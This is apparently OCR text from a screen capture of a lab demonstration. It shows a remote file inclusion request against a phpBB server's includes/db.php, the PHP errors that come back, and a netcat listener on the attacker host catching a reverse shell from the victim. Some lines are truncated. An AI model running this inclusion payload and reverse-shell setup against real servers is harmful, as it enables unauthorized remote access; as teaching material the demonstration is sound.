 Andrew
emf-victim/include
URL Decoder/Enco
hax.kostarevas.me
Not secure
emf-victim/includes/db.php?dbms=mysql&phpEx=php&phpbb_root_path=/home
Warning: include(/homedb/mysql.php) [function.include]: failed to open stream: No such file or directory in
/opt/lampp/htdocs/includes/db.php on line 26
Warning: include() [function.include]: Failed opening '/homedb/mysql.php' for inclusion (include_path='.:/opt/lampp/lib/php')
in /opt/lampp/htdocs/includes/db.php on line 26
Fatal error: Class 'sql_db' not found in /opt/lampp/htdocs/includes/db.php on line 55
root@emf-attacker: ~
File Edit View Search Terminal Help
root@emf-attacker:~#
root@emf-attacker:~# nc -v -n -l -p 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [209.97.141.102] port 1234 [tcp/*] accepted (family
Linux emf-phpbb 4.4.0-133-generic #159-Ubuntu SMP Fri Aug 10 07:31:4
inux
08:44:09 up 11 days, 18:07, 0 users, load average: 0.00, 0.00, 0.
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(emf) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
$ exit
root@emf-attacker:~#
[4] 0:bash*
Google Chrom